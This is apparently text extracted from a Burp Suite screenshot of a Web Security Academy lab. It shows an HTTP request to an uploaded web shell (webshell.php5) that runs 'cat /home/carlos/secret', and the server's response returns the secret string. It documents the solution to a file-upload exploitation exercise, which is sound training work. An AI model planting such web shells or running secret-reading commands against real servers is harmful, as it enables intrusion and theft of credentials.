 Request
Pretty Raw Hex \n
1 GET /files/avatars/webshell.php5?cmd=
cat%20/home/carlos/secret HTTP/2
2 Host:
0ab3002d04acee9ce84d13a3003000f4.web-security-academy.net
3 Cookie: session=83qF4322r4qWmjiTGT4vkPowDYdP2FBm
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-Site: none
2 Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Mon, 23 Sep 2024 20:23:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 tKRAFUAdcgCyUKoXAVyqkRY0z9461BGR